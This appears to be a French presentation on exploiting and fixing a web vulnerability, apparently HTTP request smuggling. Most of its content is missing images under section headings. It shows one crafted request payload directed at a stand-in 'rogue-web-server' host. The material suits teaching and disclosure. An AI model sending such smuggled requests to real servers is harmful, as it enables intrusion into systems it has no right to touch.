







#### Gadget toujours présent



#### Exploitation





#### Comment mettre en place l'exploitation depuis un client ?



#### Formulaire text/plain





#### Formulaire text/plain

▼ Request Payload

GET http://rogue-web-server:5000 HTTP/1.1

Foo: x=Mizu



#### Exploitation de la vulnérabilité

Vidéo



#### Correction du bug



Showing 2 changed files with 19 additions and 11 deletions.

Split Unified



#### Conclusion

